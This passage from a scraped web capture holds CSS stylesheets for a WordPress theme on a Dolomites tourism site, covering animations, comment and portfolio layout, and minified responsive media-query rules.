	-moz-animation: spin .5s infinite linear;
	-webkit-animation: spin 3s infinite linear;
	-ms-animation: spin .5s infinite linear;
	-o-animation: spin .5s infinite linear;
	animation: spin .5s infinite linear
}
.stop {
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused
}
@-moz-keyframes spin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(360deg)
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@-o-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@-ms-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@-moz-keyframes move {
0% {
-moz-transform:scale(1.2)
}
100% {
-moz-transform:scale(0.7)
}
}
@-webkit-keyframes move {
0% {
-webkit-transform:scale(1.2)
}
100% {
-webkit-transform:scale(0.7)
}
}
@-moz-keyframes roggerspin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(360deg)
}
}
@-moz-keyframes roggerspinoff {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(-360deg)
}
}
@-webkit-keyframes roggerspin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@-webkit-keyframes roggerspinoff {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(-360deg)
}
}
@-moz-keyframes blink {
0% {
opacity:1
}
50% {
opacity:0
}
100% {
opacity:1
}
}
@-webkit-keyframes blink {
0% {
opacity:1
}
50% {
opacity:0
}
100% {
opacity:1
}
}
@-ms-keyframes blink {
0% {
opacity:1
}
50% {
opacity:0
}
100% {
opacity:1
}
}
@keyframes blink {
0% {
opacity:1
}
50% {
opacity:0
}
100% {
opacity:1
}
}
.la-anim-10 {
	position: fixed;
	top: 0;
	right: 0;
	width: 300px;
	height: 300px;
	background: #ed4e6e;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	-webkit-transform: translateX(100%) translateY(-100%) rotate(45deg);
	transform: translateX(100%) translateY(-100%) rotate(45deg);
	pointer-events: none
}
.la-anim-10.la-animate {
	z-index: 9999;
	-webkit-transform: translateX(50%) translateY(-50%) rotate(45deg);
	transform: translateX(50%) translateY(-50%) rotate(45deg)
}
.la-anim-10::before, .la-anim-10::after {
	position: absolute;
	bottom: 30px;
	left: 50%;
	display: block;
	border: 5px solid #fff;
	border-radius: 50%;
	content: ''
}
.la-anim-10::before {
	margin-left: -40px;
	width: 80px;
	height: 80px;
	border-right-color: rgba(128,128,128,0.6);
	border-left-color: rgba(128,128,128,0.6);
	-webkit-animation: rotation 3s linear infinite;
	animation: rotation 3s linear infinite
}
.la-anim-10::after {
	bottom: 50px;
	margin-left: -20px;
	width: 40px;
	height: 40px;
	border-top-color: rgba(128,128,128,0.6);
	border-bottom-color: rgba(128,128,128,0.6);
	-webkit-animation: rotation 1s linear infinite;
	animation: rotation 1s linear infinite
}
@-webkit-keyframes rotation {
0% {
-webkit-transform:rotate(0deg)
}
50% {
-webkit-transform:rotate(180deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@keyframes rotation {
0% {
transform:rotate(0deg)
}
50% {
transform:rotate(180deg)
}
100% {
transform:rotate(360deg)
}
}
.isotope {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
	-webkit-transition-property: height;
	-moz-transition-property: height;
	-ms-transition-property: height;
	-o-transition-property: height;
	transition-property: height
}
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -moz-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity
}
#comments {
	margin-bottom: 20px;
	border-width: 0;
	border-style: solid
}
#comments .blog_tabs_content {
	padding: 2px 0px 0px 0px;
	border-radius: 0px;
	background-image: none
}
#comments .blog_tabs_content .commentlist {
	padding: 0;
	border-radius: 0px
}
.commentlist>.comment {
	border-width: 0;
	border-style: solid
}
.commentlist .comment>div {
	padding: 5px
}
.commentlist .comment.bypostauthor>div, .commentlist .comment:last-child {
	border: none
}
.commentlist>.comment .comment-author {
	width: 80px;
	float: left
}
.commentlist>.comment .comment-author * {
	display: block;
	text-align: center
}
.commentlist>.comment .comment-text {
	margin-left: 100px
}
.commentlist>.comment .comment-text:after {
	content: " ";
	display: table;
	width: 100%;
	height: 0px;
	clear: both
}
.share_this_module .share_this_content .share_this_list:after {
	content: " ";
	display: table;
	width: 100%;
	height: 0px;
	clear: both
}
.commentlist>.comment img {
	margin: 0px;
	float: left
}
.commentlist>.comment .fn {
	font-size: 14px;
	padding: 0px
}
.commentlist>.comment .fn * {
	font-size: 14px;
	padding: 0px
}
#disqus_thread {
	margin-bottom: 80px
}
#respond {
	margin-bottom: 40px
}
#respond #reply-title {
	font-size: 24px;
	margin: 0px 0px 20px 0px
}
#jpreOverlay {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	font-weight: 100;
	z-index: 9999999
}
#jpreOverlay #jpreSlide {
	position: absolute;
	z-index: 9999999;
	top: 35%;
	left: 25%;
	font-weight: 100
}
#jpreOverlay #jpreLoader {
	position: absolute;
	font-weight: 100;
	z-index: 9999999;
	top: 50%;
	left: 36%
}
#jpreOverlay #jpreLoader #jpreBar {
	font-weight: 100;
	width: 100%;
	height: 100%
}
#jpreOverlay #jprePercentage {
	font-weight: 100;
	text-shadow: none
}

.before_footer p{
	font-size:14px !important;
	color:#333 !important;
}
#im_layout_portfolio_1_isonav{
	margin-top:40px;
}
.portfolio-bild{
	width:100%;
	height:500px;
	background-size:cover;
	background-repeat:no-repeat;
}
.projects_details_content{
	margin-bottom:20px;
}
.portfolio-item{
	min-height:330px;
	max-width:33%;
}
.portfolio-item .post_holder{
	margin:0 10px;
}
.portfolio-item .post_title{
	height:auto !important;
}
.portfolio-item .post_title a{
	text-decoration:none;
}
.lower-portfolio{
	width:100%;
	clear:both;
}
#portfolio-list a{
	text-decoration:none !important;
}
.jetzt-anfragen{
	width:100%;
	margin-top:15px;
	margin-bottom:15px;
	clear:both;
}
.jetzt-anfragen a{
	color:#7fcb15 !important;
}
.jetzt-anfragen a:hover{
	color:#000 !important;
}
.preview_info_wrap, .miss_message.success, .audioplayer .player-controls .progress .elapsed, .showbiz-container .hovercover, .showbiz-container .linkicon, .showbiz-container .lupeicon{
	background-image: -moz-linear-gradient(center top , rgba(159, 205, 62, 0.3) 0%, rgba(159, 205, 62, 0.3) 100%);
}
.preview_info_wrap .controls, .preview_info_wrap .controls:hover {
    background-color: rgba(255, 255, 255, 0.8);
    color: #9fcd3e;
}
.sc_layout.grid a, .sc_layout.list .post_title a, .sc_layout.list .post_meta a, .loop_module.blog .loop_content.blog > .post_title a, .blog a, .miss_gallery .miss_contact_widget ul li span, .shop_table tbody tr td.product-name a, .miss_contact_widget ul li a, .main_content .post_meta span i, .main_content a, .single_staff.staff_1:hover .staff_social a:hover *, .single_staff.staff_2:hover .staff_social a:hover *, .main_content a > *, .main_content a > [class*="fa-icon-"], .main_content a > [class*="im-icon-"], legend, .search-modal a, .search-modal a * {
    color: #3f3f3f;
}
.sc_layout.grid a, .sc_layout.list .post_title a, .sc_layout.list .post_meta a, .loop_module.blog .loop_content.blog > .post_title a, .blog a, .miss_gallery .miss_contact_widget ul li span, .shop_table tbody tr td.product-name a, .miss_contact_widget ul li a, .main_content .post_meta span i, .main_content a, .single_staff.staff_1:hover .staff_social a:hover *, .single_staff.staff_2:hover .staff_social a:hover *, .main_content a > *, .main_content a > [class*="fa-icon-"], .main_content a > [class*="im-icon-"], legend, .search-modal a, .search-modal a * {
    color: #3f3f3f;
}
.gruen{
	background-color:#99c02f !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/responsive.css
body_size: 4265
content:
@media (min-width: 1200px){ul.dropdown-menu{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}header .navbar{margin:0px}.nav>li>a{padding-left:0px;padding-right:54px}.page_caption h1.page_title{white-space:nowrap;max-width:60%}.loop_module.blog .loop_content.blog .post_meta span{clear:none}}@media (min-width: 980px) and (max-width: 1199px){ul.dropdown-menu{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.navbar .navbar-collapse .nav ul.dropdown-menu.std_dropdown li ul.dropdown-menu{display:none;top:0px;left:100%;margin:0px;padding:0px 0px 0px 5px;background-color:transparent}.nav>li>a{padding-left:0px;padding-right:32px}.navbar-nav>li>a.with_teaser>i,.navbar-nav>li>a.menu_item_without_text>i{display:none}.nav>li>a.with_icon>.half,.nav>li>a.with_icon>.teaser{margin-left:0px}.page_caption h1.page_title{white-space:nowrap;max-width:60%}.message .message_center .content_wrap{height:auto;margin:0px}.message .message_center .content_wrap.right_full,.message .message_center .content_wrap.left_full{height:auto;margin:0px}.message .message_center .content_wrap h4{max-height:72px;text-align:center}.message .message_center .content_wrap p{clear:both;text-align:center}.loop_module.blog .loop_content.blog .post_meta span{clear:none}footer .navbar{margin-bottom:10px}footer .navbar .nav li a{height:12px;width:90px;text-align:left;padding:0px 5px;margin:0px 0px 10px 0px}footer .navbar .nav li:first-child a{border-left:1px solid #2d4147;padding:0px 5px}}@media (min-width: 768px) and (max-width: 979px){.before_header .item_contact{display:none}.before_header .col-xs-12{text-align:center}.before_header .sociable{margin:0px auto;float:none;display:inline-block}body>.page-body>header{height:auto}header .navbar-nav.navbar-collapse{margin-bottom:5px}.preview_info_wrap .controls{line-height:46px;font-size:18px}.preview_info_wrap .controls i{line-height:46px;font-size:18px}.navbar .menu-logo.mobile{display:inline}.navbar .btn-menu{display:block;margin-right:20px}.site_info{display:none}.navbar .dropdown-menu>li>.dropdown-menu li:first-child{padding-left:0px}/*.page-inner .main_content{padding-left:20px;padding-right:20px}*/.page_caption h1.page_title{white-space:nowrap;max-width:60%}.blog_header{margin-bottom:35px}.blog_header .caption{font-size:24px;float:none}.container h4{font-size:24px;float:none}.blog_header .tagline{float:none;padding:0px}.message .message_center .content_wrap{height:auto;margin:0px}.message .message_center .content_wrap.right_full,.message .message_center .content_wrap.left_full{height:auto;margin:0px}.message .message_center .content_wrap h4{max-height:108px;text-align:center}.message .message_center .content_wrap p{clear:both;text-align:center}.loop_module.blog .loop_content.blog .post_meta span{clear:none}.miss_hot_updates_widget .hot_updates_tabs li a{padding-left:5px;padding-right:5px}.widget .captcha_field{width:100%;margin:2px 0px;float:none;display:block}.widget .submit_field{width:100%;margin:2px 0px;float:none;display:block}.widget .submit_field .contact_form_submit{width:100%;margin:2px 0px;float:none;display:block}footer .navbar{margin-bottom:10px}footer .navbar .nav li a{height:12px;width:90px;text-align:left;padding:0px 5px;margin:0px 0px 10px 0px}footer .navbar .nav li:first-child a{padding:0px 5px;border-left:1px solid #2d4147}.table-column.pricetable-column{width:100% !important;min-width:99.9% !important;max-width:100% !important}.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .before_dot{font-size:46px}.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .pricetable-name{font-size:16px}.socialCounterContainer .socialCounterBox .count{font-size:11px}.socialCounterContainer .socialCounterBox .title{font-size:9px}}@media (min-width: 480px) and (max-width: 767px){.boxed_layout .page-body{margin-left:auto;margin-right:auto}header.sticky.fixed,header.header.sticky.fixed{position:static}.sticky.fixed,.fixed{position:static}body>.page-body>header{height:auto}.navbar .menu-logo.mobile{display:inline}.navbar .btn-menu{display:block}.site_info{display:none}header .navbar nav.navbar-collapse{margin-bottom:5px}.navbar .dropdown-menu>li>.dropdown-menu li:first-child{padding-left:0px}.navbar-collapse.navbar.main_menu.pull-right.collapse{width:100%}.blogging .row-fluid>.col-lg-3,.blog.blog_layout5 .row-fluid>.col-lg-3,.benefits .row-fluid>.col-lg-3{width:210px;margin:0px 20px 40px 0px;float:left}.blogging .row-fluid>.col-lg-3:nth-child(2n),.blog.blog_layout5 .row-fluid>.col-lg-3:nth-child(2n),.benefits .row-fluid>.col-lg-3:nth-child(2n){margin-right:0px}.region_separator{background-image:url(../images/general/separation_shadow_line_handheld.png)}.before_header .item_contact{display:none}.before_header .col-xs-12{text-align:center}.before_header .sociable{margin:0px auto;float:none;display:inline-block}.page_caption>.container>.row-fluid>.col-xs-12{height:auto}.page_caption h1.page_title,.page_caption #breadcrumbs{float:none;text-align:left;line-height:normal;margin:0px;position:static;white-space:normal;width:100%}.page_caption h1.page_title{height:auto}.page_caption #breadcrumbs{background-image:none;background:transparent}.page-inner .page_caption .container>.row-fluid>.col-lg-12{line-height:32px;padding-left:15px;padding-right:15px}.page-inner .page_caption .container>.row-fluid>.col-lg-12 h1.page_title{text-align:left;padding-top:10px}.page-inner .page_caption .container>.row-fluid>.col-lg-12 #breadcrumbs{padding:0 0px 20px 0px}.loop_module.blog .loop_content.blog .post_meta span{clear:none}.blog_header{margin-bottom:35px;text-align:center}.blog_header .caption{font-size:24px;float:none}.container h4{font-size:24px;float:none}.blog_header .tagline{float:none;padding:0px}.tabs_content.vertical .tabs_wrap{padding:20px}.container>.row-fluid .row-fluid>.col-lg-3.sidebar{width:100%}.partners .col-lg-2{width:16.66%;float:left}.partners .row-fluid .col-lg-2 .partner_link{padding:1px 2px}.sidebar .miss_contact_form_widget .captcha_field{width:auto;float:left}.sidebar .miss_contact_form_widget .captcha_field .col-lg-3{width:auto;float:left}.sidebar .miss_workhours_widget .col-lg-4{float:left;width:33%}.sidebar .miss_workhours_widget .col-lg-6{float:left;width:50%}.miss_hot_updates_widget .hot_updates_tabs li,.tabs_container.framed .tabs li,.woocommerce-tabs .tabs li,.tabs li,.blog_tabs_container .blog_tabs li{float:none}.miss_hot_updates_widget .hot_updates_tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li a.current,.miss_hot_updates_widget .hot_updates_tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li:first-child a.current,.miss_hot_updates_widget .hot_updates_tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li a.current,.tabs_container.framed .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li:first-child a.current,.tabs_container.framed .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li a.current,.tabs_container .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li:first-child a.current,.tabs_container .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li a.current,.additional_posts_module .blog_tabs_container .blog_tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a.current,.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li a.current,.main_content .woocommerce-tabs .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li:first-child a.current,.main_content .woocommerce-tabs .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.sidebar .miss_hot_updates_widget .hot_updates,.tabs_container.framed .tabs_content.framed,.additional_posts_module .blog_tabs_content,.woocommerce-tabs .panel{border-radius:6px}.footer_sociable .sociable_caption{display:none}.footer_sociable a{width:45px}.footer_sociable a i{-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;transition:all 0.2s;font-size:14px}.footer_sociable:hover a i{font-size:20px}.footer_sociable:hover a:hover i{font-size:32px}footer{padding-top:40px;padding-bottom:60px}footer [class*=span]{min-height:1px}footer .col-lg-6{margin:0px 0px 55px 0px;float:none;width:100%}footer .sociable{display:inline-block;float:none;margin-bottom:55px}footer .sociable .social_icon{margin:0px 5px}footer .navbar{display:block;text-align:center}footer .navbar .nav li{float:none}footer .navbar .nav li a{border:0px none}footer .contacts{text-align:center}.table-column.pricetable-column{width:100% !important;min-width:99.9% !important;max-width:100% !important}}@media (max-width: 479px){.header.fixed{display:none}.loop_content.blog .post_grid_image .custom_quote{font-size:14px}.post_grid_image .custom_quote i{font-size:16px}.extra_header{height:auto;display:block}.extra_header .extra_item.date,.extra_header .extra_item.text{display:none}.extra_header .extra_item.sociable{float:right}.isotope-item{width:100% !important;padding:0;margin:0}.overall_rating .rank_steam{font-size:32px !important;height:32px !important;line-height:32px !important;width:32px !important}.overall_rating .csingle{font-size:32px !important;height:32px !important;line-height:32px !important;width:32px !important}.overall_rating .csingle i{font-size:32px !important;height:32px !important;line-height:32px !important;width:32px !important}.overall_rating .rank_steam.half{font-size:32px !important;height:32px !important;line-height:32px !important;width:32px !important}.overall_rating .rank_steam.half .cone{font-size:32px !important;height:32px !important;line-height:32px !important;width:16px !important}.overall_rating .rank_steam.half .cone i{font-size:32px !important;line-height:32px !important}.overall_rating .rank_steam.half .ctwo{font-size:32px !important;height:32px !important;line-height:32px !important;width:16px !important}.overall_rating .rank_steam.half .ctwo i{font-size:32px !important;margin-left:-16px !important;line-height:32px !important}.post_meta.after{min-height:48px}section>.container{padding:0 20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}section>.container .container{width:100%}.region_separator{height:12px;background-image:url(../images/general/separation_shadow_line_handheld.png);margin-bottom:60px}.before_header .item_contact{display:none}.before_header .col-lg-12{text-align:center}.before_header .sociable{margin:0px auto;float:none;display:inline-block}.post_nav_module .next_post,.post_nav_module .previous_post{width:24px;-max-width:24px}.post_nav_module .next_post a,.post_nav_module .previous_post a{width:24px}.main_content .wpb_wrapper .fullwidthbanner{margin-left:-35px;margin-right:0;height:auto}.main_content .wpb_wrapper .fullwidthbanner .banner{width:100%;padding-left:35px;padding-right:35px;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box}body>.page-body>header{height:auto}header .navbar nav.navbar-collapse{margin-bottom:5px}.navbar .menu-logo.mobile{display:inline}.navbar .btn-menu{display:block}.site_info{display:none}.navbar .dropdown-menu>li>.dropdown-menu li:first-child{padding-left:0px}.page_caption>.container>.row-fluid>.col-lg-12{height:auto}.page_caption h1.page_title,.page_caption #breadcrumbs{float:none;text-align:left;line-height:normal;margin:0px;position:static;white-space:normal;width:100%}.page_caption h1.page_title{height:auto}.page_caption #breadcrumbs{background-image:none;background:transparent}.page-inner .page_caption .container>.row-fluid>.col-lg-12{line-height:32px;padding-left:20px;padding-right:20px}.page-inner .page_caption .container>.row-fluid>.col-lg-12 h1.page_title{text-align:left;padding-top:10px}.page-inner .page_caption .container>.row-fluid>.col-lg-12 #breadcrumbs{padding:0 0px 20px 0px}.before_main_content .container .row-fluid>.col-lg-12{padding:20px 0px 30px 0px}.before_main_content h1{font-size:18px;margin:10px 0px 20px 0px}.before_main_content p{font-size:11px}.blog_header{margin-bottom:35px;text-align:center}.blog_header .caption{font-size:24px;float:none}.container h4{font-size:24px;float:none}.blog_header .tagline{float:none;padding:0px}.loop_module.blog.blog_layout2 .loop_content.blog .has_preview{width:100%;height:auto}.loop_module.blog.blog_layout2 .date_likes_holder{display:none}.loop_module.blog.blog_layout2 .post_title,.loop_module.blog.blog_layout2 .post_excerpt{margin:0px;text-align:center}.loop_module.blog.blog_layout5 .post_title,.loop_module.blog.blog_layout5 .post_excerpt,.loop_module.blog.blog_layout5 .post_meta{text-align:center}.post_grid{margin:0px}.post_grid .col-lg-3{margin:0px 0px 50px 0px;float:none;width:100%;text-align:center;border-style:none}.news{margin-bottom:20px}.news .col-lg-6{margin:0px 0px 50px 0px;float:none;width:100%}.blogging.post_list>li{margin-bottom:35px}.blogging.post_list>li .image{float:none;margin:0px auto;height:100px;width:100px}.blogging.post_list>li .image img{width:34px;height:34px}.blogging.post_list>li .month{float:none;margin:0px auto}.blogging.post_list>li .post_title,.blogging.post_list>li .post_meta,.blogging.post_list>li .content{margin-left:0px;text-align:center}.single_content.post .post_nav_module .previous_post{left:10px}.single_content.post .post_nav_module .next_post{right:10px}.single_content.post .post_nav_module .previous_post,.single_content.post .post_nav_module .next_post{position:fixed;top:50%;float:none;text-align:center;display:inline-block;padding:0px;margin:10px 0px;width:100%;max-width:100%}.single_content.post .post_nav_module .previous_post span,.single_content.post .post_nav_module .next_post .span{display:none;width:100%;text-align:center;padding:0px}.about_author_module{text-align:center}.about_author_module .about_author_content img{float:none}.about_author_module .about_author_content .author_bio{margin:0px}.blog_tabs_container .commentlist ul{margin:0px}.blog_tabs_container .commentlist ul li{margin:0px}.blog_tabs_container .blog_tabs li a{padding:0px 5px}.miss_hot_updates_widget .hot_updates_tabs li,.tabs_container.framed .tabs li,.woocommerce-tabs .tabs li,.tabs li,.blog_tabs_container .blog_tabs li{float:none}.miss_hot_updates_widget .hot_updates_tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li a.current,.miss_hot_updates_widget .hot_updates_tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.miss_hot_updates_widget .hot_updates_tabs li:first-child a.current,.miss_hot_updates_widget .hot_updates_tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li a.current,.tabs_container.framed .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container.framed .tabs li:first-child a.current,.tabs_container.framed .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li a.current,.tabs_container .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.tabs_container .tabs li:first-child a.current,.tabs_container .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li a.current,.additional_posts_module .blog_tabs_container .blog_tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a.current,.additional_posts_module .blog_tabs_container .blog_tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li a.current,.main_content .woocommerce-tabs .tabs li a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li:first-child a{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.main_content .woocommerce-tabs .tabs li:first-child a.current,.main_content .woocommerce-tabs .tabs li:first-child a:hover{border-radius:6px;border-width:0px;padding-bottom:8px;margin:0px 0px 1px 0px}.sidebar .miss_hot_updates_widget .hot_updates,.tabs_container.framed .tabs_content.framed,.additional_posts_module .blog_tabs_content,.woocommerce-tabs .panel{border-radius:6px}.tabs_container.vertical{margin:0px 0px 40px 0px;border-radius:5px;background-color:#dbeaee;overflow:hidden}.tabs_content.vertical{padding:2px;overflow:hidden}.tabs_content.vertical .tabs_wrap{padding:20px;border-radius:3px}.tabs_content.vertical .tabs_wrap *{text-align:center}.tabs.vertical,.featured_tabs_frame{float:none;padding:2px 2px 0px 2px}.tabs.vertical li,.featured_tabs_frame li{border-radius:3px}.partners{text-align:center;margin-bottom:15px}.partners .col-lg-2{width:100%;float:none}.loop_module.partners .row-fluid{border:0px none}.loop_module.partners .row-fluid .col-lg-2 .partner_link{padding:2px;border:0px none}.before_footer{padding:45px 0px 55px 0px}.before_footer .col-lg-3{margin:0px 0px 0px 0px;float:none}.before_footer .company_logo{margin:50px 0px 30px 0px;width:100%}.before_footer .miss_recent_widget ul .post_list_module .marging{text-align:center;margin:0px 0px 0px 0px}.flickr_widget .row-fluid .col-lg-4{height:82px;width:82px;margin:0px 0px 10px 7px;float:left}.flickr_widget .row-fluid .col-lg-4:nth-child(1){margin:0px 0px 10px 0px}.miss_twitter_widget ul li .comment{text-align:left}.sidebar .miss_contact_form_widget .captcha_field{width:auto;float:left}.sidebar .miss_contact_form_widget .captcha_field .col-lg-3{width:auto;float:left}.miss_hot_updates_widget .hot_updates_tabs li,.tabs_container.framed .tabs li,.woocommerce-tabs .tabs li,.tabs li,.blog_tabs_container .blog_tabs li{float:none}.tabs_content.vertical,.featured_tabs_content{margin:0}.footer_banner .btn_wrap{float:none;text-align:center}.testimony_avatar:after{content:" ";position:absolute;bottom:-54px;left:50%;margin-left:-30px;z-index:-1;display:inline-block;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-width:30px 30px 30px 30px;border-style:solid;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.footer_sociable .sociable_caption{display:none}.footer_sociable a{width:45px}.footer_sociable a i{-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;transition:all 0.2s;font-size:14px}.footer_sociable:hover a i{font-size:20px}.footer_sociable:hover a:hover i{font-size:32px}footer{padding-top:40px;padding-bottom:60px}footer .col-lg-6{margin:0px 0px 55px 0px;float:none;width:100%;text-align:center}footer .sociable{display:inline-block;float:none;margin-bottom:55px}footer .sociable .social_icon{margin:0px 5px}footer .navbar{display:block;text-align:center;float:none}footer .navbar ul.nav{float:none;display:block}footer .navbar .nav>li{float:none;display:inline-block}footer .navbar .nav li{float:none}footer .navbar .nav li a{border:0px none}.table-column.pricetable-column{width:100% !important;min-width:99.9% !important;max-width:100% !important}}@media (max-width: 979px){body section>.container .container{margin:auto;padding:0}.main_content>.container{width:100%}.header.fixed{display:none}.header nav.centered{text-align:left}header .navbar nav.right,header .navbar nav.left,header .navbar nav.centered{float:none}header .header-inner .navbar.navbar-relative-top{max-height:60px}header .navbar-collapse{height:0;overflow:hidden}header .navbar-relative-top{min-height:60px}.extra_header .extra_item.langs,.extra_header .extra_item.sociable{display:inline-block;margin:0px}.testimony_avatar{display:block;width:100%}.testimony_avatar_holder{width:auto;height:auto}.testimony_avatar img{width:100%;display:block}#im-mobile-nav{position:absolute;display:block;top:0;left:-70%;height:100%;width:70%;overflow:hidden;background:#f5f5f5;overflow-y:scroll}#im-mobile-nav .search-button{display:none}#inner-wrap{left:0}.js-nav #inner-wrap{left:70%}#im-mobile-nav{left:0;-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 